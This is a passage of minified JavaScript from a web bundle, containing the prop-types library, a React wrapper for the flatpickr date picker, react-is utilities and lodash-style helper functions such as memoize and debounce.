t={array:A,bigint:A,bool:A,func:A,number:A,object:A,string:A,symbol:A,any:A,arrayOf:e,element:A,elementType:A,instanceOf:e,node:A,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:r,resetWarningCache:o};return t.PropTypes=t,t}},5697:function(A,e,t){A.exports=t(2703)()},414:function(A){"use strict";A.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},5953:function(A,e,t){"use strict";function n(A){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(A){return typeof A}:function(A){return A&&"function"==typeof Symbol&&A.constructor===Symbol&&A!==Symbol.prototype?"symbol":typeof A},n(A)}e.Z=void 0;var o=function(A){if(A&&A.__esModule)return A;if(null===A||"object"!==n(A)&&"function"!=typeof A)return{default:A};var e=s();if(e&&e.has(A))return e.get(A);var t={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in A)if(Object.prototype.hasOwnProperty.call(A,r)){var i=o?Object.getOwnPropertyDescriptor(A,r):null;i&&(i.get||i.set)?Object.defineProperty(t,r,i):t[r]=A[r]}return t.default=A,e&&e.set(A,t),t}(t(8661)),r=a(t(5697)),i=a(t(8187));function a(A){return A&&A.__esModule?A:{default:A}}function s(){if("function"!=typeof WeakMap)return null;var A=new WeakMap;return s=function(){return A},A}function l(){return l=Object.assign||function(A){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(A[n]=t[n])}return A},l.apply(this,arguments)}function c(A,e){var t=Object.keys(A);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(A);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(A,e).enumerable}))),t.push.apply(t,n)}return t}function u(A){for(var e=1;e<arguments.length;e++){var t=null!=arguments[e]?arguments[e]:{};e%2?c(Object(t),!0).forEach((function(e){v(A,e,t[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(A,Object.getOwnPropertyDescriptors(t)):c(Object(t)).forEach((function(e){Object.defineProperty(A,e,Object.getOwnPropertyDescriptor(t,e))}))}return A}function d(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}function p(A,e){for(var t=0;t<e.length;t++){var n=e[t];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(A,n.key,n)}}function f(A,e){return f=Object.setPrototypeOf||function(A,e){return A.__proto__=e,A},f(A,e)}function m(A,e){return!e||"object"!==n(e)&&"function"!=typeof e?g(A):e}function g(A){if(void 0===A)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return A}function h(A){return h=Object.setPrototypeOf?Object.getPrototypeOf:function(A){return A.__proto__||Object.getPrototypeOf(A)},h(A)}function v(A,e,t){return e in A?Object.defineProperty(A,e,{value:t,enumerable:!0,configurable:!0,writable:!0}):A[e]=t,A}var w=["onChange","onOpen","onClose","onMonthChange","onYearChange","onReady","onValueUpdate","onDayCreate"],b=r.default.oneOfType([r.default.func,r.default.arrayOf(r.default.func)]),y=["onCreate","onDestroy"],x=r.default.func,C=function(A){!function(A,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");A.prototype=Object.create(e&&e.prototype,{constructor:{value:A,writable:!0,configurable:!0}}),e&&f(A,e)}(s,A);var e,t,n,r,a=(n=s,r=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(A){return!1}}(),function(){var A,e=h(n);if(r){var t=h(this).constructor;A=Reflect.construct(e,arguments,t)}else A=e.apply(this,arguments);return m(this,A)});function s(){var A;d(this,s);for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return v(g(A=a.call.apply(a,[this].concat(t))),"createFlatpickrInstance",(function(){var e=u({onClose:function(){A.node.blur&&A.node.blur()}},A.props.options);w.forEach((function(t){A.props[t]&&(e[t]=A.props[t])})),A.flatpickr=(0,i.default)(A.node,e),A.props.hasOwnProperty("value")&&A.flatpickr.setDate(A.props.value,!1);var t=A.props.onCreate;t&&t(A.flatpickr)})),v(g(A),"destroyFlatpickrInstance",(function(){var e=A.props.onDestroy;e&&e(A.flatpickr),A.flatpickr.destroy(),A.flatpickr=null})),v(g(A),"handleNodeChange",(function(e){A.node=e,A.flatpickr&&(A.destroyFlatpickrInstance(),A.createFlatpickrInstance())})),A}return e=s,(t=[{key:"componentDidUpdate",value:function(A){var e=this,t=this.props.options,n=A.options;w.forEach((function(o){e.props.hasOwnProperty(o)&&(t[o]=e.props[o]),A.hasOwnProperty(o)&&(n[o]=A[o])}));for(var o=Object.getOwnPropertyNames(t),r=o.length-1;r>=0;r--){var i=o[r],a=t[i];a!==n[i]&&(-1===w.indexOf(i)||Array.isArray(a)||(a=[a]),this.flatpickr.set(i,a))}this.props.hasOwnProperty("value")&&this.props.value!==A.value&&this.flatpickr.setDate(this.props.value,!1)}},{key:"componentDidMount",value:function(){this.createFlatpickrInstance()}},{key:"componentWillUnmount",value:function(){this.destroyFlatpickrInstance()}},{key:"render",value:function(){var A=this.props,e=A.options,t=A.defaultValue,n=A.value,r=A.children,i=A.render,a=function(A,e){if(null==A)return{};var t,n,o=function(A,e){if(null==A)return{};var t,n,o={},r=Object.keys(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||(o[t]=A[t]);return o}(A,e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(A);for(n=0;n<r.length;n++)t=r[n],e.indexOf(t)>=0||Object.prototype.propertyIsEnumerable.call(A,t)&&(o[t]=A[t])}return o}(A,["options","defaultValue","value","children","render"]);return w.forEach((function(A){delete a[A]})),y.forEach((function(A){delete a[A]})),i?i(u(u({},a),{},{defaultValue:t,value:n}),this.handleNodeChange):e.wrap?o.default.createElement("div",l({},a,{ref:this.handleNodeChange}),r):o.default.createElement("input",l({},a,{defaultValue:t,ref:this.handleNodeChange}))}}])&&p(e.prototype,t),s}(o.Component);v(C,"propTypes",{defaultValue:r.default.string,options:r.default.object,onChange:b,onOpen:b,onClose:b,onMonthChange:b,onYearChange:b,onReady:b,onValueUpdate:b,onDayCreate:b,onCreate:x,onDestroy:x,value:r.default.oneOfType([r.default.string,r.default.array,r.default.object,r.default.number]),children:r.default.node,className:r.default.string,render:r.default.func}),v(C,"defaultProps",{options:{}});var _=C;e.Z=_},9921:function(A,e){"use strict";var t="function"==typeof Symbol&&Symbol.for,n=t?Symbol.for("react.element"):60103,o=t?Symbol.for("react.portal"):60106,r=t?Symbol.for("react.fragment"):60107,i=t?Symbol.for("react.strict_mode"):60108,a=t?Symbol.for("react.profiler"):60114,s=t?Symbol.for("react.provider"):60109,l=t?Symbol.for("react.context"):60110,c=t?Symbol.for("react.async_mode"):60111,u=t?Symbol.for("react.concurrent_mode"):60111,d=t?Symbol.for("react.forward_ref"):60112,p=t?Symbol.for("react.suspense"):60113,f=t?Symbol.for("react.suspense_list"):60120,m=t?Symbol.for("react.memo"):60115,g=t?Symbol.for("react.lazy"):60116,h=t?Symbol.for("react.block"):60121,v=t?Symbol.for("react.fundamental"):60117,w=t?Symbol.for("react.responder"):60118,b=t?Symbol.for("react.scope"):60119;function y(A){if("object"==typeof A&&null!==A){var e=A.$$typeof;switch(e){case n:switch(A=A.type){case c:case u:case r:case a:case i:case p:return A;default:switch(A=A&&A.$$typeof){case l:case d:case g:case m:case s:return A;default:return e}}case o:return e}}}function x(A){return y(A)===u}e.AsyncMode=c,e.ConcurrentMode=u,e.ContextConsumer=l,e.ContextProvider=s,e.Element=n,e.ForwardRef=d,e.Fragment=r,e.Lazy=g,e.Memo=m,e.Portal=o,e.Profiler=a,e.StrictMode=i,e.Suspense=p,e.isAsyncMode=function(A){return x(A)||y(A)===c},e.isConcurrentMode=x,e.isContextConsumer=function(A){return y(A)===l},e.isContextProvider=function(A){return y(A)===s},e.isElement=function(A){return"object"==typeof A&&null!==A&&A.$$typeof===n},e.isForwardRef=function(A){return y(A)===d},e.isFragment=function(A){return y(A)===r},e.isLazy=function(A){return y(A)===g},e.isMemo=function(A){return y(A)===m},e.isPortal=function(A){return y(A)===o},e.isProfiler=function(A){return y(A)===a},e.isStrictMode=function(A){return y(A)===i},e.isSuspense=function(A){return y(A)===p},e.isValidElementType=function(A){return"string"==typeof A||"function"==typeof A||A===r||A===u||A===a||A===i||A===p||A===f||"object"==typeof A&&null!==A&&(A.$$typeof===g||A.$$typeof===m||A.$$typeof===s||A.$$typeof===l||A.$$typeof===d||A.$$typeof===v||A.$$typeof===w||A.$$typeof===b||A.$$typeof===h)},e.typeOf=y},9864:function(A,e,t){"use strict";A.exports=t(9921)},7555:function(A,e,t){A.exports=function(A){var e={};function t(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return A[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}return t.m=A,t.c=e,t.d=function(A,e,n){t.o(A,e)||Object.defineProperty(A,e,{enumerable:!0,get:n})},t.r=function(A){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(A,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(A,"__esModule",{value:!0})},t.t=function(A,e){if(1&e&&(A=t(A)),8&e)return A;if(4&e&&"object"==typeof A&&A&&A.__esModule)return A;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:A}),2&e&&"string"!=typeof A)for(var o in A)t.d(n,o,function(e){return A[e]}.bind(null,o));return n},t.n=function(A){var e=A&&A.__esModule?function(){return A.default}:function(){return A};return t.d(e,"a",e),e},t.o=function(A,e){return Object.prototype.hasOwnProperty.call(A,e)},t.p="",t(t.s=9)}([function(A,e){A.exports=t(8661)},function(A,e,t){var n;!function(){"use strict";var t={}.hasOwnProperty;function o(){for(var A=[],e=0;e<arguments.length;e++){var n=arguments[e];if(n){var r=typeof n;if("string"===r||"number"===r)A.push(n);else if(Array.isArray(n)&&n.length){var i=o.apply(null,n);i&&A.push(i)}else if("object"===r)for(var a in n)t.call(n,a)&&n[a]&&A.push(a)}}return A.join(" ")}A.exports?(o.default=o,A.exports=o):void 0===(n=function(){return o}.apply(e,[]))||(A.exports=n)}()},function(A,e,t){(function(e){var t=/^\s+|\s+$/g,n=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,r=/^0o[0-7]+$/i,i=parseInt,a="object"==typeof e&&e&&e.Object===Object&&e,s="object"==typeof self&&self&&self.Object===Object&&self,l=a||s||Function("return this")(),c=Object.prototype.toString,u=l.Symbol,d=u?u.prototype:void 0,p=d?d.toString:void 0;function f(A){if("string"==typeof A)return A;if(g(A))return p?p.call(A):"";var e=A+"";return"0"==e&&1/A==-1/0?"-0":e}function m(A){var e=typeof A;return!!A&&("object"==e||"function"==e)}function g(A){return"symbol"==typeof A||function(A){return!!A&&"object"==typeof A}(A)&&"[object Symbol]"==c.call(A)}function h(A){return A?(A=function(A){if("number"==typeof A)return A;if(g(A))return NaN;if(m(A)){var e="function"==typeof A.valueOf?A.valueOf():A;A=m(e)?e+"":e}if("string"!=typeof A)return 0===A?A:+A;A=A.replace(t,"");var a=o.test(A);return a||r.test(A)?i(A.slice(2),a?2:8):n.test(A)?NaN:+A}(A))===1/0||A===-1/0?17976931348623157e292*(A<0?-1:1):A==A?A:0:0===A?A:0}A.exports=function(A,e,t){var n,o,r;return A=null==(n=A)?"":f(n),o=function(A){var e=h(A),t=e%1;return e==e?t?e-t:e:0}(t),r=A.length,o==o&&(void 0!==r&&(o=o<=r?o:r),o=o>=0?o:0),t=o,e=f(e),A.slice(t,t+e.length)==e}}).call(this,t(3))},function(A,e){var t;t=function(){return this}();try{t=t||new Function("return this")()}catch(A){"object"==typeof window&&(t=window)}A.exports=t},function(A,e,t){(function(e){var t,n=/^\[object .+?Constructor\]$/,o="object"==typeof e&&e&&e.Object===Object&&e,r="object"==typeof self&&self&&self.Object===Object&&self,i=o||r||Function("return this")(),a=Array.prototype,s=Function.prototype,l=Object.prototype,c=i["__core-js_shared__"],u=(t=/[^.]+$/.exec(c&&c.keys&&c.keys.IE_PROTO||""))?"Symbol(src)_1."+t:"",d=s.toString,p=l.hasOwnProperty,f=l.toString,m=RegExp("^"+d.call(p).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),g=a.splice,h=E(i,"Map"),v=E(Object,"create");function w(A){var e=-1,t=A?A.length:0;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}function b(A){var e=-1,t=A?A.length:0;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}function y(A){var e=-1,t=A?A.length:0;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}function x(A,e){for(var t,n,o=A.length;o--;)if((t=A[o][0])===(n=e)||t!=t&&n!=n)return o;return-1}function C(A){return!(!O(A)||(e=A,u&&u in e))&&(function(A){var e=O(A)?f.call(A):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(A)||function(A){var e=!1;if(null!=A&&"function"!=typeof A.toString)try{e=!!(A+"")}catch(A){}return e}(A)?m:n).test(function(A){if(null!=A){try{return d.call(A)}catch(A){}try{return A+""}catch(A){}}return""}(A));var e}function _(A,e){var t,n,o=A.__data__;return("string"==(n=typeof(t=e))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==t:null===t)?o["string"==typeof e?"string":"hash"]:o.map}function E(A,e){var t=function(A,e){return null==A?void 0:A[e]}(A,e);return C(t)?t:void 0}function k(A,e){if("function"!=typeof A||e&&"function"!=typeof e)throw new TypeError("Expected a function");var t=function(){var n=arguments,o=e?e.apply(this,n):n[0],r=t.cache;if(r.has(o))return r.get(o);var i=A.apply(this,n);return t.cache=r.set(o,i),i};return t.cache=new(k.Cache||y),t}function O(A){var e=typeof A;return!!A&&("object"==e||"function"==e)}w.prototype.clear=function(){this.__data__=v?v(null):{}},w.prototype.delete=function(A){return this.has(A)&&delete this.__data__[A]},w.prototype.get=function(A){var e=this.__data__;if(v){var t=e[A];return"__lodash_hash_undefined__"===t?void 0:t}return p.call(e,A)?e[A]:void 0},w.prototype.has=function(A){var e=this.__data__;return v?void 0!==e[A]:p.call(e,A)},w.prototype.set=function(A,e){return this.__data__[A]=v&&void 0===e?"__lodash_hash_undefined__":e,this},b.prototype.clear=function(){this.__data__=[]},b.prototype.delete=function(A){var e=this.__data__,t=x(e,A);return!(t<0||(t==e.length-1?e.pop():g.call(e,t,1),0))},b.prototype.get=function(A){var e=this.__data__,t=x(e,A);return t<0?void 0:e[t][1]},b.prototype.has=function(A){return x(this.__data__,A)>-1},b.prototype.set=function(A,e){var t=this.__data__,n=x(t,A);return n<0?t.push([A,e]):t[n][1]=e,this},y.prototype.clear=function(){this.__data__={hash:new w,map:new(h||b),string:new w}},y.prototype.delete=function(A){return _(this,A).delete(A)},y.prototype.get=function(A){return _(this,A).get(A)},y.prototype.has=function(A){return _(this,A).has(A)},y.prototype.set=function(A,e){return _(this,A).set(A,e),this},k.Cache=y,A.exports=k}).call(this,t(3))},function(A,e,t){(function(e){var t=/^\s+|\s+$/g,n=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,r=/^0o[0-7]+$/i,i=parseInt,a="object"==typeof e&&e&&e.Object===Object&&e,s="object"==typeof self&&self&&self.Object===Object&&self,l=a||s||Function("return this")(),c=Object.prototype.toString,u=Math.max,d=Math.min,p=function(){return l.Date.now()};function f(A){var e=typeof A;return!!A&&("object"==e||"function"==e)}function m(A){if("number"==typeof A)return A;if(function(A){return"symbol"==typeof A||function(A){return!!A&&"object"==typeof A}(A)&&"[object Symbol]"==c.call(A)}(A))return NaN;if(f(A)){var e="function"==typeof A.valueOf?A.valueOf():A;A=f(e)?e+"":e}if("string"!=typeof A)return 0===A?A:+A;A=A.replace(t,"");var a=o.test(A);return a||r.test(A)?i(A.slice(2),a?2:8):n.test(A)?NaN:+A}A.exports=function(A,e,t){var n,o,r,i,a,s,l=0,c=!1,g=!1,h=!0;if("function"!=typeof A)throw new TypeError("Expected a function");function v(e){var t=n,r=o;return n=o=void 0,l=e,i=A.apply(r,t)}function w(A){return l=A,a=setTimeout(y,e),c?v(A):i}function b(A){var t=A-s;return void 0===s||t>=e||t<0||g&&A-l>=r}function y(){var A=p();if(b(A))return x(A);a=setTimeout(y,function(A){var t=e-(A-s);return g?d(t,r-(A-l)):t}(A))}function x(A){return a=void 0,h&&n?v(A):(n=o=void 0,i)}function C(){var A=p(),t=b(A);if(n=arguments,o=this,s=A,t){if(void 0===a)return w(s);if(g)return a=setTimeout(y,e),v(s)}return void 0===a&&(a=setTimeout(y,e)),i}return e=m(e)||0,f(t)&&(c=!!t.leading,r=(g="maxWait"in t)?u(m(t.maxWait)||0,e):r,h="trailing"in t?!!t.trailing:h),C.cancel=function(){void 0!==a&&clearTimeout(a),l=0,n=s=o=a=void 0},C.flush=function(){return void 0===a?i:x(p())},C}}).call(this,t(3))},function(A,e,t){(function(A,t){var n="[object Arguments]",o="[object Map]",r="[object Object]",i="[object Set]",a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,s=/^\w*$/,l=/^\./,c=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,u=/\\(\\)?/g,d=/^\[object .+?Constructor\]$/,p=/^(?:0|[1-9]\d*)$/,f={};f["[object Float32Array]"]=f["[object Float64Array]"]=f["[object Int8Array]"]=f["[object Int16Array]"]=f["[object Int32Array]"]=f["[object Uint8Array]"]=f["[object Uint8ClampedArray]"]=f["[object Uint16Array]"]=f["[object Uint32Array]"]=!0,f[n]=f["[object Array]"]=f["[object ArrayBuffer]"]=f["[object Boolean]"]=f["[object DataView]"]=f["[object Date]"]=f["[object Error]"]=f["[object Function]"]=f[o]=f["[object Number]"]=f[r]=f["[object RegExp]"]=f[i]=f["[object String]"]=f["[object WeakMap]"]=!1;var m="object"==typeof A&&A&&A.Object===Object&&A,g="object"==typeof self&&self&&self.Object===Object&&self,h=m||g||Function("return this")(),v=e&&!e.nodeType&&e,w=v&&"object"==typeof t&&t&&!t.nodeType&&t,b=w&&w.exports===v&&m.process,y=function(){try{return b&&b.binding("util")}catch(A){}}(),x=y&&y.isTypedArray;function C(A,e,t,n){var o=-1,r=A?A.length:0;for(n&&r&&(t=A[++o]);++o<r;)t=e(t,A[o],o,A);return t}function _(A,e){for(var t=-1,n=A?A.length:0;++t<n;)if(e(A[t],t,A))return!0;return!1}function E(A,e,t,n,o){return o(A,(function(A,o,r){t=n?(n=!1,A):e(t,A,o,r)})),t}function k(A){var e=!1;if(null!=A&&"function"!=typeof A.toString)try{e=!!(A+"")}catch(A){}return e}function O(A){var e=-1,t=Array(A.size);return A.forEach((function(A,n){t[++e]=[n,A]})),t}function I(A){var e=-1,t=Array(A.size);return A.forEach((function(A){t[++e]=A})),t}var D,B,S,M=Array.prototype,j=Function.prototype,T=Object.prototype,H=h["__core-js_shared__"],P=(D=/[^.]+$/.exec(H&&H.keys&&H.keys.IE_PROTO||""))?"Symbol(src)_1."+D:"",N=j.toString,R=T.hasOwnProperty,Q=T.toString,L=RegExp("^"+N.call(R).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),F=h.Symbol,z=h.Uint8Array,Y=T.propertyIsEnumerable,U=M.splice,G=(B=Object.keys,S=Object,function(A){return B(S(A))}),W=xA(h,"DataView"),q=xA(h,"Map"),X=xA(h,"Promise"),J=xA(h,"Set"),V=xA(h,"WeakMap"),K=xA(Object,"create"),Z=BA(W),$=BA(q),AA=BA(X),eA=BA(J),tA=BA(V),nA=F?F.prototype:void 0,oA=nA?nA.valueOf:void 0,rA=nA?nA.toString:void 0;function iA(A){var e=-1,t=A?A.length:0;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}function aA(A){var e=-1,t=A?A.length:0;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}function sA(A){var e=-1,t=A?A.length:0;for(this.clear();++e<t;){var n=A[e];this.set(n[0],n[1])}}function lA(A){var e=-1,t=A?A.length:0;for(this.__data__=new sA;++e<t;)this.add(A[e])}function cA(A){this.__data__=new aA(A)}function uA(A,e){for(var t=A.length;t--;)if(MA(A[t][0],e))return t;return-1}iA.prototype.clear=function(){this.__data__=K?K(null):{}},iA.prototype.delete=function(A){return this.has(A)&&delete this.__data__[A]},iA.prototype.get=function(A){var e=this.__data__;if(K){var t=e[A];return"__lodash_hash_undefined__"===t?void 0:t}return R.call(e,A)?e[A]:void 0},iA.prototype.has=function(A){var e=this.__data__;return K?void 0!==e[A]:R.call(e,A)},iA.prototype.set=function(A,e){return this.__data__[A]=K&&void 0===e?"__lodash_hash_undefined__":e,this},aA.prototype.clear=function(){this.__data__=[]},aA.prototype.delete=function(A){var e=this.__data__,t=uA(e,A);return!(t<0||(t==e.length-1?e.pop():U.call(e,t,1),0))},aA.prototype.get=function(A){var e=this.__data__,t=uA(e,A);return t<0?void 0:e[t][1]},aA.prototype.has=function(A){return uA(this.__data__,A)>-1},aA.prototype.set=function(A,e){var t=this.__data__,n=uA(t,A);return n<0?t.push([A,e]):t[n][1]=e,this},sA.prototype.clear=function(){this.__data__={hash:new iA,map:new(q||aA),string:new iA}},sA.prototype.delete=function(A){return yA(this,A).delete(A)},sA.prototype.get=function(A){return yA(this,A).get(A)},sA.prototype.has=function(A){return yA(this,A).has(A)},sA.prototype.set=function(A,e){return yA(this,A).set(A,e),this},lA.prototype.add=lA.prototype.push=function(A){return this.__data__.set(A,"__lodash_hash_undefined__"),this},lA.prototype.has=function(A){return this.__data__.has(A)},cA.prototype.clear=function(){this.__data__=new aA},cA.prototype.delete=function(A){return this.__data__.delete(A)},cA.prototype.get=function(A){return this.__data__.get(A)},cA.prototype.has=function(A){return this.__data__.has(A)},cA.prototype.set=function(A,e){var t=this.__data__;if(t instanceof aA){var n=t.__data__;if(!q||n.length<199)return n.push([A,e]),this;t=this.__data__=new sA(n)}return t.set(A,e),this};var dA,pA=(dA=function(A,e){return A&&fA(A,e,zA)},function(A,e){if(null==A)return A;if(!HA(A))return dA(A,e);for(var t=A.length,n=-1,o=Object(A);++n<t&&!1!==e(o[n],n,o););return A}),fA=function(A,e,t){for(var n=-1,o=Object(A),r=t(A),i=r.length;i--;){var a=r[++n];if(!1===e(o[a],a,o))break}return A};function mA(A,e){for(var t=0,n=(e=EA(e,A)?[e]:wA(e)).length;null!=A&&t<n;)A=A[DA(e[t++])];return t&&t==n?A:void 0}function gA(A,e){return null!=A&&e in Object(A)}function hA(A,e,t,a,s){return A===e||(null==A||null==e||!RA(A)&&!QA(e)?A!=A&&e!=e:function(A,e,t,a,s,l){var c=TA(A),u=TA(e),d="[object Array]",p="[object Array]";c||(d=(d=CA(A))==n?r:d),u||(p=(p=CA(e))==n?r:p);var f=d==r&&!k(A),m=p==r&&!k(e),g=d==p;if(g&&!f)return l||(l=new cA),c||FA(A)?bA(A,e,t,a,s,l):function(A,e,t,n,r,a,s){switch(t){case"[object DataView]":if(A.byteLength!=e.byteLength||A.byteOffset!=e.byteOffset)return!1;A=A.buffer,e=e.buffer;case"[object ArrayBuffer]":return!(A.byteLength!=e.byteLength||!n(new z(A),new z(e)));case"[object Boolean]":case"[object Date]":case"[object Number]":return MA(+A,+e);case"[object Error]":return A.name==e.name&&A.message==e.message;case"[object RegExp]":case"[object String]":return A==e+"";case o:var l=O;case i:var c=2&a;if(l||(l=I),A.size!=e.size&&!c)return!1;var u=s.get(A);if(u)return u==e;a|=1,s.set(A,e);var d=bA(l(A),l(e),n,r,a,s);return s.delete(A),d;case"[object Symbol]":if(oA)return oA.call(A)==oA.call(e)}return!1}(A,e,d,t,a,s,l);if(!(2&s)){var h=f&&R.call(A,"__wrapped__"),v=m&&R.call(e,"__wrapped__");if(h||v){var w=h?A.value():A,b=v?e.value():e;return l||(l=new cA),t(w,b,a,s,l)}}return!!g&&(l||(l=new cA),function(A,e,t,n,o,r){var i=2&o,a=zA(A),s=a.length;if(s!=zA(e).length&&!i)return!1;for(var l=s;l--;){var c=a[l];if(!(i?c in e:R.call(e,c)))return!1}var u=r.get(A);if(u&&r.get(e))return u==e;var d=!0;r.set(A,e),r.set(e,A);for(var p=i;++l<s;){var f=A[c=a[l]],m=e[c];if(n)var g=i?n(m,f,c,e,A,r):n(f,m,c,A,e,r);if(!(void 0===g?f===m||t(f,m,n,o,r):g)){d=!1;break}p||(p="constructor"==c)}if(d&&!p){var h=A.constructor,v=e.constructor;h==v||!("constructor"in A)||!("constructor"in e)||"function"==typeof h&&h instanceof h&&"function"==typeof v&&v instanceof v||(d=!1)}return r.delete(A),r.delete(e),d}(A,e,t,a,s,l))}(A,e,hA,t,a,s))}function vA(A){return"function"==typeof A?A:null==A?YA:"object"==typeof A?TA(A)?function(A,e){return EA(A)&&kA(e)?OA(DA(A),e):function(t){var n=function(A,e,t){var n=null==A?void 0:mA(A,e);return void 0===n?void 0:n}(t,A);return void 0===n&&n===e?function(A,e){return null!=A&&function(A,e,t){for(var n,o=-1,r=(e=EA(e,A)?[e]:wA(e)).length;++o<r;){var i=DA(e[o]);if(!(n=null!=A&&t(A,i)))break;A=A[i]}return n||!!(r=A?A.length:0)&&NA(r)&&_A(i,r)&&(TA(A)||jA(A))}(A,e,gA)}(t,A):hA(e,n,void 0,3)}}(A[0],A[1]):function(A){var e=function(A){for(var e=zA(A),t=e.length;t--;){var n=e[t],o=A[n];e[t]=[n,o,kA(o)]}return e}(A);return 1==e.length&&e[0][2]?OA(e[0][0],e[0][1]):function(t){return t===A||function(A,e,t,n){var o=t.length,r=o;if(null==A)return!r;for(A=Object(A);o--;){var i=t[o];if(i[2]?i[1]!==A[i[0]]:!(i[0]in A))return!1}for(;++o<r;){var a=(i=t[o])[0],s=A[a],l=i[1];if(i[2]){if(void 0===s&&!(a in A))return!1}else if(!hA(l,s,undefined,3,new cA))return!1}return!0}(t,0,e)}}(A):EA(e=A)?(t=DA(e),function(A){return null==A?void 0:A[t]}):function(A){return function(e){return mA(e,A)}}(e);var e,t}function wA(A){return TA(A)?A:IA(A)}function bA(A,e,t,n,o,r){var i=2&o,a=A.length,s=e.length;if(a!=s&&!(i&&s>a))return!1;var l=r.get(A);if(l&&r.get(e))return l==e;var c=-1,u=!0,d=1&o?new lA:void 0;for(r.set(A,e),r.set(e,A);++c<a;){var p=A[c],f=e[c];if(n)var m=i?n(f,p,c,e,A,r):n(p,f,c,A,e,r);if(void 0!==m){if(m)continue;u=!1;break}if(d){if(!_(e,(function(A,e){if(!d.has(e)&&(p===A||t(p,A,n,o,r)))return d.add(e)}))){u=!1;break}}else if(p!==f&&!t(p,f,n,o,r)){u=!1;break}}return r.delete(A),r.delete(e),u}function yA(A,e){var t,n,o=A.__data__;return("string"==(n=typeof(t=e))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==t:null===t)?o["string"==typeof e?"string":"hash"]:o.map}function xA(A,e){var t=function(A,e){return null==A?void 0:A[e]}(A,e);return function(A){return!(!RA(A)||function(A){return!!P&&P in A}(A))&&(PA(A)||k(A)?L:d).test(BA(A))}(t)?t:void 0}var CA=function(A){return Q.call(A)};function _A(A,e){return!!(e=null==e?9007199254740991:e)&&("number"==typeof A||p.test(A))&&A>-1&&A%1==0&&A<e}function EA(A,e){if(TA(A))return!1;var t=typeof A;return!("number"!=t&&"symbol"!=t&&"boolean"!=t&&null!=A&&!LA(A))||s.test(A)||!a.test(A)||null!=e&&A in Object(e)}function kA(A){return A==A&&!RA(A)}function OA(A,e){return function(t){return null!=t&&t[A]===e&&(void 0!==e||A in Object(t))}}(W&&"[object DataView]"!=CA(new W(new ArrayBuffer(1)))||q&&CA(new q)!=o||X&&"[object Promise]"!=CA(X.resolve())||J&&CA(new J)!=i||V&&"[object WeakMap]"!=CA(new V))&&(CA=function(A){var e=Q.call(A),t=e==r?A.constructor:void 0,n=t?BA(t):void 0;if(n)switch(n){case Z:return"[object DataView]";case $:return o;case AA:return"[object Promise]";case eA:return i;case tA:return"[object WeakMap]"}return e});var IA=SA((function(A){var e;A=null==(e=A)?"":function(A){if("string"==typeof A)return A;if(LA(A))return rA?rA.call(A):"";var e=A+"";return"0"==e&&1/A==-1/0?"-0":e}(e);var t=[];return l.test(A)&&t.push(""),A.replace(c,(function(A,e,n,o){t.push(n?o.replace(u,"$1"):e||A)})),t}));function DA(A){if("string"==typeof A||LA(A))return A;var e=A+"";return"0"==e&&1/A==-1/0?"-0":e}function BA(A){if(null!=A){try{return N.call(A)}catch(A){}try{return A+""}catch(A){}}return""}function SA(A,e){if("function"!=typeof A||e&&"function"!=typeof e)throw new TypeError("Expected a function");var t=function(){var n=arguments,o=e?e.apply(this,n):n[0],r=t.cache;if(r.has(o))return r.get(o);var i=A.apply(this,n);return t.cache=r.set(o,i),i};return t.cache=new(SA.Cache||sA),t}function MA(A,e){return A===e||A!=A&&e!=e}function jA(A){return function(A){return QA(A)&&HA(A)}(A)&&R.call(A,"callee")&&(!Y.call(A,"callee")||Q.call(A)==n)}SA.Cache=sA;var TA=Array.isArray;function HA(A){return null!=A&&NA(A.length)&&!PA(A)}function PA(A){var e=RA(A)?Q.call(A):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}function NA(A){return"number"==typeof A&&A>-1&&A%1==0&&A<=9007199254740991}function RA(A){var e=typeof 